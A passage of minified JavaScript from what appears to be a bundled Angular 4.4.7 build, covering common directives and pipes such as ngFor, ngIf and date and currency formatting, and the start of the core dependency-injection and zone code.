e=this,n=[];t.forEachOperation((function(t,r,o){if(null==t.previousIndex){var i=e._viewContainer.createEmbeddedView(e._template,new K(null,e.ngForOf,-1,-1),o),s=new X(t,i);n.push(s)}else if(null==o)e._viewContainer.remove(r);else{var i=e._viewContainer.get(r);e._viewContainer.move(i,o);var s=new X(t,i);n.push(s)}}));for(var r=0;r<n.length;r++)this._perViewChange(n[r].view,n[r].record);for(var r=0,o=this._viewContainer.length;r<o;r++){var i=this._viewContainer.get(r);i.context.index=r,i.context.count=o}t.forEachIdentityChange((function(t){e._viewContainer.get(t.currentIndex).context.$implicit=t.item}))},t.prototype._perViewChange=function(t,e){t.context.$implicit=e.item},t})();Q.decorators=[{type:R.Directive,args:[{selector:"[ngFor][ngForOf]"}]}],Q.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:R.IterableDiffers}]},Q.propDecorators={ngForOf:[{type:R.Input}],ngForTrackBy:[{type:R.Input}],ngForTemplate:[{type:R.Input}]};var X=(function(){function t(t,e){this.record=t,this.view=e}return t})(),Y=Q,Z=(function(){function t(t,e){this._viewContainer=t,this._context=new J,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=e}return Object.defineProperty(t.prototype,"ngIf",{set:function(t){this._context.$implicit=this._context.ngIf=t,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfThen",{set:function(t){this._thenTemplateRef=t,this._thenViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngIfElse",{set:function(t){this._elseTemplateRef=t,this._elseViewRef=null,this._updateView()},enumerable:!0,configurable:!0}),t.prototype._updateView=function(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))},t})();Z.decorators=[{type:R.Directive,args:[{selector:"[ngIf]"}]}],Z.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef}]},Z.propDecorators={ngIf:[{type:R.Input}],ngIfThen:[{type:R.Input}],ngIfElse:[{type:R.Input}]};var J=(function(){function t(){this.$implicit=null,this.ngIf=null}return t})(),$=(function(){function t(t,e){this._viewContainerRef=t,this._templateRef=e,this._created=!1}return t.prototype.create=function(){this._created=!0,this._viewContainerRef.createEmbeddedView(this._templateRef)},t.prototype.destroy=function(){this._created=!1,this._viewContainerRef.clear()},t.prototype.enforceState=function(t){t&&!this._created?this.create():!t&&this._created&&this.destroy()},t})(),tt=(function(){function t(){this._defaultUsed=!1,this._caseCount=0,this._lastCaseCheckIndex=0,this._lastCasesMatched=!1}return Object.defineProperty(t.prototype,"ngSwitch",{set:function(t){this._ngSwitch=t,0===this._caseCount&&this._updateDefaultCases(!0)},enumerable:!0,configurable:!0}),t.prototype._addCase=function(){return this._caseCount++},t.prototype._addDefault=function(t){this._defaultViews||(this._defaultViews=[]),this._defaultViews.push(t)},t.prototype._matchCase=function(t){var e=t==this._ngSwitch;return this._lastCasesMatched=this._lastCasesMatched||e,this._lastCaseCheckIndex++,this._lastCaseCheckIndex===this._caseCount&&(this._updateDefaultCases(!this._lastCasesMatched),this._lastCaseCheckIndex=0,this._lastCasesMatched=!1),e},t.prototype._updateDefaultCases=function(t){if(this._defaultViews&&t!==this._defaultUsed){this._defaultUsed=t;for(var e=0;e<this._defaultViews.length;e++){this._defaultViews[e].enforceState(t)}}},t})();tt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitch]"}]}],tt.ctorParameters=function(){return[]},tt.propDecorators={ngSwitch:[{type:R.Input}]};var et=(function(){function t(t,e,n){this.ngSwitch=n,n._addCase(),this._view=new $(t,e)}return t.prototype.ngDoCheck=function(){this._view.enforceState(this.ngSwitch._matchCase(this.ngSwitchCase))},t})();et.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchCase]"}]}],et.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]},et.propDecorators={ngSwitchCase:[{type:R.Input}]};var nt=(function(){function t(t,e,n){n._addDefault(new $(t,e))}return t})();nt.decorators=[{type:R.Directive,args:[{selector:"[ngSwitchDefault]"}]}],nt.ctorParameters=function(){return[{type:R.ViewContainerRef},{type:R.TemplateRef},{type:tt,decorators:[{type:R.Host}]}]};var rt=(function(){function t(t){this._localization=t,this._caseViews={}}return Object.defineProperty(t.prototype,"ngPlural",{set:function(t){this._switchValue=t,this._updateView()},enumerable:!0,configurable:!0}),t.prototype.addCase=function(t,e){this._caseViews[t]=e},t.prototype._updateView=function(){this._clearViews();var t=Object.keys(this._caseViews),e=i(this._switchValue,t,this._localization);this._activateView(this._caseViews[e])},t.prototype._clearViews=function(){this._activeView&&this._activeView.destroy()},t.prototype._activateView=function(t){t&&(this._activeView=t,this._activeView.create())},t})();rt.decorators=[{type:R.Directive,args:[{selector:"[ngPlural]"}]}],rt.ctorParameters=function(){return[{type:U}]},rt.propDecorators={ngPlural:[{type:R.Input}]};var ot=(function(){function t(t,e,n,r){this.value=t;var o=!isNaN(Number(t));r.addCase(o?"="+t:t,new $(n,e))}return t})();ot.decorators=[{type:R.Directive,args:[{selector:"[ngPluralCase]"}]}],ot.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Attribute,args:["ngPluralCase"]}]},{type:R.TemplateRef},{type:R.ViewContainerRef},{type:rt,decorators:[{type:R.Host}]}]};var it=(function(){function t(t,e,n){this._differs=t,this._ngEl=e,this._renderer=n}return Object.defineProperty(t.prototype,"ngStyle",{set:function(t){this._ngStyle=t,!this._differ&&t&&(this._differ=this._differs.find(t).create())},enumerable:!0,configurable:!0}),t.prototype.ngDoCheck=function(){if(this._differ){var t=this._differ.diff(this._ngStyle);t&&this._applyChanges(t)}},t.prototype._applyChanges=function(t){var e=this;t.forEachRemovedItem((function(t){return e._setStyle(t.key,null)})),t.forEachAddedItem((function(t){return e._setStyle(t.key,t.currentValue)})),t.forEachChangedItem((function(t){return e._setStyle(t.key,t.currentValue)}))},t.prototype._setStyle=function(t,e){var n=t.split("."),r=n[0],o=n[1];e=null!=e&&o?""+e+o:e,this._renderer.setElementStyle(this._ngEl.nativeElement,r,e)},t})();it.decorators=[{type:R.Directive,args:[{selector:"[ngStyle]"}]}],it.ctorParameters=function(){return[{type:R.KeyValueDiffers},{type:R.ElementRef},{type:R.Renderer}]},it.propDecorators={ngStyle:[{type:R.Input}]};var st=(function(){function t(t){this._viewContainerRef=t}return Object.defineProperty(t.prototype,"ngOutletContext",{set:function(t){this.ngTemplateOutletContext=t},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){this._viewRef&&this._viewContainerRef.remove(this._viewContainerRef.indexOf(this._viewRef)),this.ngTemplateOutlet&&(this._viewRef=this._viewContainerRef.createEmbeddedView(this.ngTemplateOutlet,this.ngTemplateOutletContext))},t})();st.decorators=[{type:R.Directive,args:[{selector:"[ngTemplateOutlet]"}]}],st.ctorParameters=function(){return[{type:R.ViewContainerRef}]},st.propDecorators={ngTemplateOutletContext:[{type:R.Input}],ngTemplateOutlet:[{type:R.Input}],ngOutletContext:[{type:R.Input}]};var at=[z,G,Q,Z,st,it,tt,et,nt,rt,ot],ut=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.subscribe({next:e,error:function(t){throw t}})},t.prototype.dispose=function(t){t.unsubscribe()},t.prototype.onDestroy=function(t){t.unsubscribe()},t})(),ct=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.then(e,(function(t){throw t}))},t.prototype.dispose=function(t){},t.prototype.onDestroy=function(t){},t})(),lt=new ct,pt=new ut,ht=(function(){function t(t){this._ref=t,this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null,this._strategy=null}return t.prototype.ngOnDestroy=function(){this._subscription&&this._dispose()},t.prototype.transform=function(t){return this._obj?t!==this._obj?(this._dispose(),this.transform(t)):this._latestValue===this._latestReturnedValue?this._latestReturnedValue:(this._latestReturnedValue=this._latestValue,R.WrappedValue.wrap(this._latestValue)):(t&&this._subscribe(t),this._latestReturnedValue=this._latestValue,this._latestValue)},t.prototype._subscribe=function(t){var e=this;this._obj=t,this._strategy=this._selectStrategy(t),this._subscription=this._strategy.createSubscription(t,(function(n){return e._updateLatestValue(t,n)}))},t.prototype._selectStrategy=function(e){if(n.i(R["ɵisPromise"])(e))return lt;if(n.i(R["ɵisObservable"])(e))return pt;throw c(t,e)},t.prototype._dispose=function(){this._strategy.dispose(this._subscription),this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null},t.prototype._updateLatestValue=function(t,e){t===this._obj&&(this._latestValue=e,this._ref.markForCheck())},t})();ht.decorators=[{type:R.Pipe,args:[{name:"async",pure:!1}]}],ht.ctorParameters=function(){return[{type:R.ChangeDetectorRef}]};var ft=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toLowerCase()},t})();ft.decorators=[{type:R.Pipe,args:[{name:"lowercase"}]}],ft.ctorParameters=function(){return[]};var dt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.split(/\b/g).map((function(t){return l(t)})).join("")},t})();dt.decorators=[{type:R.Pipe,args:[{name:"titlecase"}]}],dt.ctorParameters=function(){return[]};var yt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toUpperCase()},t})();yt.decorators=[{type:R.Pipe,args:[{name:"uppercase"}]}],yt.ctorParameters=function(){return[]};var vt={};vt.Decimal=0,vt.Percent=1,vt.Currency=2,vt[vt.Decimal]="Decimal",vt[vt.Percent]="Percent",vt[vt.Currency]="Currency";var mt=(function(){function t(){}return t.format=function(t,e,n,r){void 0===r&&(r={});var o=r.minimumIntegerDigits,i=r.minimumFractionDigits,s=r.maximumFractionDigits,a=r.currency,u=r.currencyAsSymbol,c=void 0!==u&&u,l={minimumIntegerDigits:o,minimumFractionDigits:i,maximumFractionDigits:s,style:vt[n].toLowerCase()};return n==vt.Currency&&(l.currency="string"==typeof a?a:void 0,l.currencyDisplay=c?"symbol":"code"),new Intl.NumberFormat(e,l).format(t)},t})(),gt=/((?:[^yMLdHhmsazZEwGjJ']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|J+|j+|m+|s+|a|z|Z|G+|w+))(.*)/,_t={yMMMdjms:_(g([v("year",1),m("month",3),v("day",1),v("hour",1),v("minute",1),v("second",1)])),yMdjm:_(g([v("year",1),v("month",1),v("day",1),v("hour",1),v("minute",1)])),yMMMMEEEEd:_(g([v("year",1),m("month",4),m("weekday",4),v("day",1)])),yMMMMd:_(g([v("year",1),m("month",4),v("day",1)])),yMMMd:_(g([v("year",1),m("month",3),v("day",1)])),yMd:_(g([v("year",1),v("month",1),v("day",1)])),jms:_(g([v("hour",1),v("second",1),v("minute",1)])),jm:_(g([v("hour",1),v("minute",1)]))},bt={yyyy:_(v("year",4)),yy:_(v("year",2)),y:_(v("year",1)),MMMM:_(m("month",4)),MMM:_(m("month",3)),MM:_(v("month",2)),M:_(v("month",1)),LLLL:_(m("month",4)),L:_(m("month",1)),dd:_(v("day",2)),d:_(v("day",1)),HH:p(h(_(y(v("hour",2),!1)))),H:h(_(y(v("hour",1),!1))),hh:p(h(_(y(v("hour",2),!0)))),h:h(_(y(v("hour",1),!0))),jj:_(v("hour",2)),j:_(v("hour",1)),mm:p(_(v("minute",2))),m:_(v("minute",1)),ss:p(_(v("second",2))),s:_(v("second",1)),sss:_(v("second",3)),EEEE:_(m("weekday",4)),EEE:_(m("weekday",3)),EE:_(m("weekday",2)),E:_(m("weekday",1)),a:(function(t){return function(e,n){return t(e,n).split(" ")[1]}})(_(y(v("hour",1),!0))),Z:d("short"),z:d("long"),ww:_({}),w:_({}),G:_(m("era",1)),GG:_(m("era",2)),GGG:_(m("era",3)),GGGG:_(m("era",4))},wt=new Map,Et=(function(){function t(){}return t.format=function(t,e,n){return b(n,t,e)},t})(),Ct=/^(\d+)?\.((\d+)(-(\d+))?)?$/,St=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Decimal,n)},t})();St.decorators=[{type:R.Pipe,args:[{name:"number"}]}],St.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var xt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Percent,n)},t})();xt.decorators=[{type:R.Pipe,args:[{name:"percent"}]}],xt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Tt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n,r,o){return void 0===n&&(n="USD"),void 0===r&&(r=!1),E(t,this._locale,e,vt.Currency,o,n,r)},t})();Tt.decorators=[{type:R.Pipe,args:[{name:"currency"}]}],Tt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Pt=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,At=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){void 0===n&&(n="mediumDate");var r;if(x(e)||e!==e)return null;if("string"==typeof e&&(e=e.trim()),T(e))r=e;else if(S(e))r=new Date(parseFloat(e));else if("string"==typeof e&&/^(\d{4}-\d{1,2}-\d{1,2})$/.test(e)){var o=e.split("-").map((function(t){return parseInt(t,10)})),i=o[0],s=o[1],a=o[2];r=new Date(i,s-1,a)}else r=new Date(e);if(!T(r)){var u=void 0;if("string"!=typeof e||!(u=e.match(Pt)))throw c(t,e);r=P(u)}return Et.format(r,this._locale,t._ALIASES[n]||n)},t})();At._ALIASES={medium:"yMMMdjms",short:"yMdjm",fullDate:"yMMMMEEEEd",longDate:"yMMMMd",mediumDate:"yMMMd",shortDate:"yMd",mediumTime:"jms",shortTime:"jm"},At.decorators=[{type:R.Pipe,args:[{name:"date",pure:!0}]}],At.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Ot=/#/g,Mt=(function(){function t(t){this._localization=t}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||null===n)throw c(t,n);return n[i(e,Object.keys(n),this._localization)].replace(Ot,e.toString())},t})();Mt.decorators=[{type:R.Pipe,args:[{name:"i18nPlural",pure:!0}]}],Mt.ctorParameters=function(){return[{type:U}]};var Nt=(function(){function t(){}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||"string"!=typeof e)throw c(t,n);return n.hasOwnProperty(e)?n[e]:n.hasOwnProperty("other")?n.other:""},t})();Nt.decorators=[{type:R.Pipe,args:[{name:"i18nSelect",pure:!0}]}],Nt.ctorParameters=function(){return[]};var It=(function(){function t(){}return t.prototype.transform=function(t){return JSON.stringify(t,null,2)},t})();It.decorators=[{type:R.Pipe,args:[{name:"json",pure:!1}]}],It.ctorParameters=function(){return[]};var kt=(function(){function t(){}return t.prototype.transform=function(e,n,r){if(null==e)return e;if(!this.supports(e))throw c(t,e);return e.slice(n,r)},t.prototype.supports=function(t){return"string"==typeof t||Array.isArray(t)},t})();kt.decorators=[{type:R.Pipe,args:[{name:"slice",pure:!1}]}],kt.ctorParameters=function(){return[]};var Rt=[ht,yt,ft,It,kt,St,xt,dt,Tt,At,Mt,Nt],Dt=(function(){function t(){}return t})();Dt.decorators=[{type:R.NgModule,args:[{declarations:[at,Rt],exports:[at,Rt],providers:[{provide:U,useClass:q}]}]}],Dt.ctorParameters=function(){return[]};var Vt=(function(){function t(){}return t})();Vt.decorators=[{type:R.NgModule,args:[{declarations:[],exports:[]}]}],Vt.ctorParameters=function(){return[]};var Lt=new R.InjectionToken("DocumentToken"),Ft="browser",jt="server",Ht="browserWorkerApp",Bt="browserWorkerUi",Ut=new R.Version("4.4.7")},"3j3K":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(){if(!Vo){var t=Do.Symbol;if(t&&t.iterator)Vo=t.iterator;else for(var e=Object.getOwnPropertyNames(Map.prototype),n=0;n<e.length;++n){var r=e[n];"entries"!==r&&"size"!==r&&Map.prototype[r]===Map.prototype.entries&&(Vo=r)}}return Vo}function o(t){Zone.current.scheduleMicroTask("scheduleMicrotask",t)}function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}function s(t){if("string"==typeof t)return t;if(null==t)return""+t;if(t.overriddenName)return""+t.overriddenName;if(t.name)return""+t.name;var e=t.toString();if(null==e)return""+e;var n=e.indexOf("\n");return-1===n?e:e.substring(0,n)}function a(t){return"function"==typeof t&&t.hasOwnProperty("annotation")&&(t=t.annotation),t}function u(t,e){if(t===Object||t===String||t===Function||t===Number||t===Array)throw new Error("Can not use native "+s(t)+" as constructor");if("function"==typeof t)return t;if(Array.isArray(t)){var n=t,r=n.length-1,o=t[r];if("function"!=typeof o)throw new Error("Last position of Class method array must be Function in key "+e+" was '"+s(o)+"'");if(r!=o.length)throw new Error("Number of annotations ("+r+") does not match number of arguments ("+o.length+") in the function: "+s(o));for(var i=[],u=0,c=n.length-1;u<c;u++){var l=[];i.push(l);var p=n[u];if(Array.isArray(p))for(var h=0;h<p.length;h++)l.push(a(p[h]));else"function"==typeof p?l.push(a(p)):l.push(p)}return Fo.defineMetadata("parameters",i,o),o}throw new Error("Only Function or Array is supported in Class definition for key '"+e+"' is '"+s(t)+"'")}function c(t){var e=u(t.hasOwnProperty("constructor")?t.constructor:void 0,"constructor"),n=e.prototype;if(t.hasOwnProperty("extends")){if("function"!=typeof t.extends)throw new Error("Class definition 'extends' property must be a constructor function was: "+s(t.extends));e.prototype=n=Object.create(t.extends.prototype)}for(var r in t)"extends"!==r&&"prototype"!==r&&t.hasOwnProperty(r)&&(n[r]=u(t[r],r));this&&this.annotations instanceof Array&&Fo.defineMetadata("annotations",this.annotations,e);var o=e.name;return o&&"constructor"!==o||(e.overriddenName="class"+Lo++),e}function l(t,e,n,r){function o(t){if(!Fo||!Fo.getOwnMetadata)throw"reflect-metadata shim is required when using class decorators";if(this instanceof o)return i.call(this,t),this;var e=new o(t),n="function"==typeof this&&Array.isArray(this.annotations)?this.annotations:[];n.push(e);var s=function(t){var n=Fo.getOwnMetadata("annotations",t)||[];return n.push(e),Fo.defineMetadata("annotations",n,t),t};return s.annotations=n,s.Class=c,r&&r(s),s}var i=p(e);return n&&(o.prototype=Object.create(n.prototype)),o.prototype.toString=function(){return"@"+t},o.annotationCls=o,o}function p(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(t){var r=t.apply(void 0,e);for(var o in r)this[o]=r[o]}}}function h(t,e,n){function r(){function t(t,e,n){for(var r=Fo.getOwnMetadata("parameters",t)||[];r.length<=n;)r.push(null);return r[n]=r[n]||[],r[n].push(i),Fo.defineMetadata("parameters",r,t),t}for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(this instanceof r)return o.apply(this,e),this;var i=new(r.bind.apply(r,[void 0].concat(e)));return t.annotation=i,t}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function f(t,e,n){function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(this instanceof r)return o.apply(this,t),this;var n=new(r.bind.apply(r,[void 0].concat(t)));return function(t,e){var r=Fo.getOwnMetadata("propMetadata",t.constructor)||{};r[e]=r.hasOwnProperty(e)&&r[e]||[],r[e].unshift(n),Fo.defineMetadata("propMetadata",r,t.constructor)}}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function d(t){return null==t||t===Go.Default}function y(t){return t.__forward_ref__=y,t.toString=function(){return s(this())},t}function v(t){return"function"==typeof t&&t.hasOwnProperty("__forward_ref__")&&t.__forward_ref__===y?t():t}function m(t){return t[_i]}function g(t){return t[bi]}function _(t){return t[wi]||b}function b(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];t.error.apply(t,e)}function w(t,e){var n=t+" caused by: "+(e instanceof Error?e.message:e),r=Error(n);return r[bi]=e,r}function E(t){for(var e=[],n=0;n<t.length;++n){if(e.indexOf(t[n])>-1)return e.push(t[n]),e;e.push(t[n])}return e}function C(t){if(t.length>1){return" ("+E(t.slice().reverse()).map((function(t){return s(t.token)})).join(" -> ")+")"}return""}function S(t,e,n,r){var o=[e],i=n(o),s=r?w(i,r):Error(i);return s.addKey=x,s.keys=o,s.injectors=[t],s.constructResolvingMessage=n,s[bi]=r,s}function x(t,e){this.injectors.push(t),this.keys.push(e),this.message=this.constructResolvingMessage(this.keys)}function T(t,e){return S(t,e,(function(t){return"No provider for "+s(t[0].token)+"!"+C(t)}))}function P(t,e){return S(t,e,(function(t){return"Cannot instantiate cyclic dependency!"+C(t)}))}function A(t,e,n,r){return S(t,r,(function(t){var n=s(t[0].token);return e.message+": Error during instantiation of "+n+"!"+C(t)+"."}),e)}function O(t){return Error("Invalid provider - only instances of Provider and Type are allowed, got: "+t)}function M(t,e){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];i&&0!=i.length?n.push(i.map(s).join(" ")):n.push("?")}return Error("Cannot resolve all parameters for '"+s(t)+"'("+n.join(", ")+"). Make sure that all the parameters are decorated with Inject or have valid type annotations and that '"+s(t)+"' is decorated with Injectable.")}function N(t){return Error("Index "+t+" is out-of-bounds.")}function I(t,e){return Error("Cannot mix multi providers and regular providers, got: "+t+" "+e)}function k(t){return"function"==typeof t}function R(t){return t?t.map((function(t){var e=t.type,n=e.annotationCls,r=t.args?t.args:[];return new(n.bind.apply(n,[void 0].concat(r)))})):[]}function D(t){var e=Object.getPrototypeOf(t.prototype);return(e?e.constructor:null)||Object}function V(t){var e,n;if(t.useClass){var r=v(t.useClass);e=Mi.factory(r),n=U(r)}else t.useExisting?(e=function(t){return t},n=[Ni.fromKey(Ci.get(t.useExisting))]):t.useFactory?(e=t.useFactory,n=B(t.useFactory,t.deps)):(e=function(){return t.useValue},n=Ii);return new Ri(e,n)}function L(t){return new ki(Ci.get(t.provide),[V(t)],t.multi||!1)}function F(t){var e=H(t,[]),n=e.map(L),r=j(n,new Map);return Array.from(r.values())}function j(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e.get(r.key.id);if(o){if(r.multiProvider!==o.multiProvider)throw I(o,r);if(r.multiProvider)for(var i=0;i<r.resolvedFactories.length;i++)o.resolvedFactories.push(r.resolvedFactories[i]);else e.set(r.key.id,r)}else{var s=void 0;s=r.multiProvider?new ki(r.key,r.resolvedFactories.slice(),r.multiProvider):r,e.set(r.key.id,s)}}return e}function H(t,e){return t.forEach((function(t){if(t instanceof Ti)e.push({provide:t,useClass:t});else if(t&&"object"==typeof t&&void 0!==t.provide)e.push(t);else{if(!(t instanceof Array))throw O(t);H(t,e)}})),e}function B(t,e){if(e){var n=e.map((function(t){return[t]}));return e.map((function(e){return q(t,e,n)}))}return U(t)}function U(t){var e=Mi.parameters(t);if(!e)return[];if(e.some((function(t){return null==t})))throw M(t,e);return e.map((function(n){return q(t,n,e)}))}function q(t,e,n){var r=null,o=!1;if(!Array.isArray(e))return e instanceof ui?W(e.token,o,null):W(e,o,null);for(var i=null,s=0;s<e.length;++s){var a=e[s];a instanceof Ti?r=a:a instanceof ui?r=a.token:a instanceof ci?o=!0:a instanceof pi||a instanceof hi?i=a:a instanceof No&&(r=a)}if(null!=(r=v(r)))return W(r,o,i);throw M(t,n)}function W(t,e,n){return new Ni(Ci.get(t),e,n)}function z(t,e){for(var n=new Array(t._providers.length),r=0;r<t._providers.length;++r)n[r]=e(t.getProviderAtIndex(r));return n}function G(t){return!!t&&"function"==typeof t.then}function K(t){return!!t&&"function"==typeof t.subscribe}function Q(){return""+X()+X()+X()}function X(){return String.fromCharCode(97+Math.floor(25*Math.random()))}function Y(){throw new Error("Runtime compiler is not loaded")}function Z(t){var e=Error("No component factory found for "+s(t)+". Did you add it to @NgModule.entryComponents?");return e[ts]=t,e}function J(){var t=Do.wtf;return!(!t||!(rs=t.trace))&&(os=rs.events,!0)}function $(t,e){return void 0===e&&(e=null),os.createScope(t,e)}function tt(t,e){return rs.leaveScope(t,e),e}function et(t,e){return rs.beginTimeRange(t,e)}function nt(t){rs.endTimeRange(t)}function rt(t,e){return null}function ot(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular((function(){return t.onStable.emit(null)}))}finally{t.isStable=!0}}}function it(t){t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:function(e,n,r,o,i,s){try{return st(t),e.invokeTask(r,o,i,s)}finally{at(t)}},onInvoke:function(e,n,r,o,i,s,a){try{return st(t),e.invoke(r,o,i,s,a)}finally{at(t)}},onHasTask:function(e,n,r,o){e.hasTask(r,o),n===r&&("microTask"==o.change?(t.hasPendingMicrotasks=o.microTask,ot(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:function(e,n,r,o){return e.handleError(r,o),t.runOutsideAngular((function(){return t.onError.emit(o)})),!1}})}function st(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function at(t){t._nesting--,ot(t)}function ut(t){bs=t}function ct(){if(Es)throw new Error("Cannot enable prod mode after platform setup.");ws=!1}function lt(){return Es=!0,ws}function pt(t){if(gs&&!gs.destroyed&&!gs.injector.get(Cs,!1))throw new Error("There can be only one platform. Destroy the previous one to create a new one.");gs=t.get(xs);var e=t.get(qi,null);return e&&e.forEach((function(t){return t()})),gs}function ht(t,e,n){void 0===n&&(n=[]);var r=new No("Platform: "+e);return function(e){void 0===e&&(e=[]);var o=yt();return o&&!o.injector.get(Cs,!1)||(t?t(n.concat(e).concat({provide:r,useValue:!0})):pt(Vi.resolveAndCreate(n.concat(e).concat({provide:r,useValue:!0})))),ft(r)}}function ft(t){var e=yt();if(!e)throw new Error("No platform exists!");if(!e.injector.get(t,null))throw new Error("A platform with a different configuration has been created. Please destroy it first.");return e}function dt(){gs&&!gs.destroyed&&gs.destroy()}function yt(){return gs&&!gs.destroyed?gs:null}function vt(t,e,n){try{var r=n();return G(r)?r.catch((function(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n})):r}catch(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n}}function mt(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function gt(t,e){var n=Fs.get(t);if(n)throw new Error("Duplicate module registered for "+t+" - "+n.moduleType.name+" vs "+e.moduleType.name);Fs.set(t,e)}function _t(t){var e=Fs.get(t);if(!e)throw new Error("No module with ID "+t+" loaded");return e}function bt(t){return t.reduce((function(t,e){var n=Array.isArray(e)?bt(e):e;return t.concat(n)}),[])}function wt(t,e,n){if(!t)throw new Error("Cannot find '"+n+"' in '"+e+"'");return t}function Et(t){return t.map((function(t){return t.nativeElement}))}function Ct(t,e,n){t.childNodes.forEach((function(t){t instanceof Ys&&(e(t)&&n.push(t),Ct(t,e,n))}))}function St(t,e,n){t instanceof Ys&&t.childNodes.forEach((function(t){e(t)&&n.push(t),t instanceof Ys&&St(t,e,n)}))}function xt(t){return Zs.get(t)||null}function Tt(t){Zs.set(t.nativeNode,t)}function Pt(t){Zs.delete(t.nativeNode)}function At(t,e){var n=Ot(t),r=Ot(e);if(n&&r)return Mt(t,e,At);var o=t&&("object"==typeof t||"function"==typeof t),s=e&&("object"==typeof e||"function"==typeof e);return!(n||!o||r||!s)||i(t,e)}function Ot(t){return!!It(t)&&(Array.isArray(t)||!(t instanceof Map)&&r()in t)}function Mt(t,e,n){for(var o=t[r()](),i=e[r()]();;){var s=o.next(),a=i.next();if(s.done&&a.done)return!0;if(s.done||a.done)return!1;if(!n(s.value,a.value))return!1}}function Nt(t,e){if(Array.isArray(t))for(var n=0;n<t.length;n++)e(t[n]);else for(var o=t[r()](),i=void 0;!(i=o.next()).done;)e(i.value)}function It(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function kt(t,e,n){var r=t.previousIndex;if(null===r)return r;var o=0;return n&&r<n.length&&(o=n[r]),r+e+o}function Rt(t){return t.name||typeof t}function Dt(){return Mi}function Vt(){return da}function Lt(){return ya}function Ft(t){return t||"en-US"}function jt(t,e){return t.nodes[e]}function Ht(t,e){return t.nodes[e]}function Bt(t,e){return t.nodes[e]}function Ut(t,e){return t.nodes[e]}function qt(t,e){return t.nodes[e]}function Wt(t,e,n,r){var o="ExpressionChangedAfterItHasBeenCheckedError: Expression has changed after it was checked. Previous value: '"+e+"'. Current value: '"+n+"'.";return r&&(o+=" It seems like the view has been created after its parent and its children have been dirty checked. Has it been created in a change detection hook ?"),Gt(o,t)}function zt(t,e){return t instanceof Error||(t=new Error(t.toString())),Kt(t,e),t}function Gt(t,e){var n=new Error(t);return Kt(n,e),n}function Kt(t,e){t[_i]=e,t[wi]=e.logError.bind(e)}function Qt(t){return!!m(t)}function Xt(t){return new Error("ViewDestroyedError: Attempt to use a destroyed view: "+t)}function Yt(t){var e=Aa.get(t);return e||(e=s(t)+"_"+Aa.size,Aa.set(t,e)),e}function Zt(t,e,n,r){if(r instanceof 